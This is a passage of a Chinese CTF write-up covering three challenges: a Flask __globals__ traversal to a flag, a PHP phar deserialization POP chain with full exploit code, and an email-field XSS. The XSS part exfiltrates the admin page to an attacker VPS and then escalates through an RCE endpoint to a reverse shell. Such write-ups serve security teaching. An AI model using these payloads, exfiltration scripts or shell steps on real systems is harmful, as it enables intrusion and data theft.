于是我们尝试这个类中的save方法
可以发现db,于是我们继续上跳
发现存在current_app
紧接着受到源码的启发
我们可以继续调用方法1
field=__class__.save.__globals__[db].__class__.__init__.__globals__[current_app].before_request.__globals__

不难发现找到了g,我们查看flag1
field=__class__.save.__globals__[db].__class__.__init__.__globals__[current_app].before_request.__globals__[g].flag

得到flag:swpuctf{tHl$_15_4_f14G}
SimplePHP
信息搜集
看了一下文件的功能:1
2
3
4读文件
http://120.79.158.180:11115/file.php?file=
上传文件
http://120.79.158.180:11115/upload_file.php
于是尝试Leak一下源码1
http://120.79.158.180:11115/file.php?file=file.php
file.php1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
header("content-type:text/html;charset=utf-8");
include 'function.php';
include 'class.php';
ini_set('open_basedir','/var/www/html/');
$file = $_GET["file"] ? $_GET['file'] : "";
if(empty($file)) {
echo "<h2>There is no file to show!<h2/>";
}
$show = new Show();
if(file_exists($file)) {
$show->source = $file;
$show->_show();
} else if (!empty($file)){
die('file doesn\'t exists.');
}
反序列化
看到1
2$show = new Show();
if(file_exists($file))
本能的想到了phar,于是去读class.php1
http://120.79.158.180:11115/file.php?file=class.php
class.php1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79?php
class C1e4r
{
public $test;
public $str;
public function __construct($name)
{
$this->str = $name;
}
public function __destruct()
{
$this->test = $this->str;
echo $this->test;
}
}
class Show
{
public $source;
public $str;
public function __construct($file)
{
$this->source = $file;
echo $this->source;
}
public function __toString()
{
$content = $this->str['str']->source;
return $content;
}
public function __set($key,$value)
{
$this->$key = $value;
}
public function _show()
 {
     if(preg_match('/http|https|file:|gopher|dict|\.\.|f1ag/i',$this->source)) {
         die('hacker!');
     } else {
         highlight_file($this->source);
     }
 }
public function __wakeup()
{
if(preg_match("/http|https|file:|gopher|dict|\.\./i", $this->source)) {
echo "hacker~";
$this->source = "index.php";
}
}
}
class Test
{
public $file;
public $params;
public function __construct()
{
$this->params = array();
}
public function __get($key)
{
return $this->get($key);
}
public function get($key)
{
if(isset($this->params[$key])) {
$value = $this->params[$key];
} else {
$value = "index.php";
}
return $this->file_get($value);
}
public function file_get($value)
   {
       $text = base64_encode(file_get_contents($value));
       return $text;
   }
}
分析一下这个pop链
首先是show()1
2
3
4
5
6
7
8public function _show()
{
if(preg_match('/http|https|file:|gopher|dict|\.\.|f1ag/i',$this->source)) {
die('hacker!');
} else {
highlight_file($this->source);
}
}
发现过滤了f1ag,那么利用点肯定不是它了,接着读到Test类,发现1
2
3
4
5public function file_get($value)
{
$text = base64_encode(file_get_contents($value));
return $text;
}
于是将目光锁定在Test类,那么开始想构造链
发现1
2
3
4public function __get($key)
{
return $this->get($key);
}
不难知道,这个方法要在调用不存在属性的时候才会被触发
又看回Show类,发现1
2
3
4
5public function __toString()
{
$content = $this->str['str']->source;
return $content;
}
这里调用了source属性,只要将str['str']赋值为Test类即可
那么怎么触发__toString呢?
不难知道这个函数要在输出对象的时候才会被触发
看到C1e4r类1
2
3
4
5public function __destruct()
{
$this->test = $this->str;
echo $this->test;
}
发现这里会进行对象输出,那么整个pop链就清晰了
1.利用C1e4r类的__destruct()中的echo $this->test
2.触发Show类的__toString()
3.利用Show类的$content = $this->str['str']->source
4.触发Test类的__get()
5.成功利用file_get()读文件
exp编写
思路清晰了,剩下的就是exp编写了1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
$a = new Test();
$a->params = array("source"=>'/var/www/html/f1ag.php');
$b = new Show('index.php');
$b->str['str'] = $a;
$c= new C1e4r($b);
echo serialize($c);
$obj = unserialize('O:5:"C1e4r":2:{s:4:"test";N;s:3:"str";O:4:"Show":2:{s:6:"source";s:9:"index.php";s:3:"str";a:1:{s:3:"str";O:4:"Test":2:{s:4:"file";N;s:6:"params";a:1:{s:6:"source";s:22:"/var/www/html/f1ag.php";}}}}}');
$phar = new Phar('exploit.phar');
$phar->startBuffering();
$phar->addFromString('test.php', 'test');
$phar->setStub('<?php __HALT_COMPILER(); ? >');
$phar->setMetadata($obj);
$phar->stopBuffering();
rename('skyfuck.phar', 'skyfuck.gif')
getflag
上传skyfuck.gif
然后根据1
$filename = md5($_FILES["file"]["name"].$_SERVER["REMOTE_ADDR"]).".jpg";
计算出路径1
4b8e34dafe69a6a5ec8ba799e46e8e92.jpg
触发反序列化1
http://120.79.158.180:11115/file.php?file=phar://upload/4b8e34dafe69a6a5ec8ba799e46e8e92.jpg

解码
即可得到flag
有趣的邮箱注册
信息搜集
拿到题目发现2个功能
1.管理员页面1
http://118.89.56.208:6324/admin/admin.php
2.邮箱申请1
http://118.89.56.208:6324/check.php
然后发现访问管理员页面:1
only localhost allowed!
那么思路比较明显了,需要用邮箱申请XSS去本地访问管理员页面,同时抓取页面内容
在check.php页面源代码发现代码1
2
3
4
5
6
7
8
9
10
11
12<!--check.php
if($_POST['email']) {
$email = $_POST['email'];
if(!filter_var($email,FILTER_VALIDATE_EMAIL)){
echo "error email, please check your email";
}else{
echo "等待管理员自动审核";
echo $email;
}
}
-->
XSS
随机想bypass1
filter_var($email,FILTER_VALIDATE_EMAIL)
不难发现只要使用了引号包裹就可以进行xss1
"<script/src=//vps_ip/payload.js></script>"@example.com

随机构造读源码脚本1
2
3
4
5
6
7
8
9
10xmlhttp=new XMLHttpRequest();
xmlhttp.onreadystatechange=function()
{
if (xmlhttp.readyState==4 && xmlhttp.status==200)
{
document.location='http://vps:23333/?'+btoa(xmlhttp.responseText);
}
}
xmlhttp.open("GET","admin.php",true);
xmlhttp.send();

解码后得到1
<br /><a href="admin/a0a.php?cmd=whoami">
发现存在rce
RCE
本能想到进行反弹shell,这样比较利于后续操作,于是改写脚本为1
2
3
4
5
6
7
8
9
10xmlhttp=new XMLHttpRequest();
xmlhttp.onreadystatechange=function()
{
if (xmlhttp.readyState==4 && xmlhttp.status==200)
{
document.location='http://vps:23333/?'+btoa(xmlhttp.responseText);
}
}
xmlhttp.open("GET",'http://localhost:6324/admin/a0a.php?cmd=echo%20"xxxxxxxxxxxxx"%20|%20base64%20-d%20>%20/tmp/sky.sh',true);
xmlhttp.send();
向/tmp写入一个sky.sh
然后1
2
3
4
5
6
7
8
9
10xmlhttp=new XMLHttpRequest();
xmlhttp.onreadystatechange=function()
{
if (xmlhttp.readyState==4 && xmlhttp.status==200)
{
document.location='http://vps:23333/?'+btoa(xmlhttp.responseText);
}
}
xmlhttp.open("GET",'http://localhost:6324/admin/a0a.php?cmd=/bin/bash%20/tmp/sky.sh',true);
xmlhttp.send();

在根目录发现flag,但是不可读
信息再次发掘
进一步寻找信息,在/var/www/html下发现
发现还有一个目录,于是进行查看
发现果然还有题目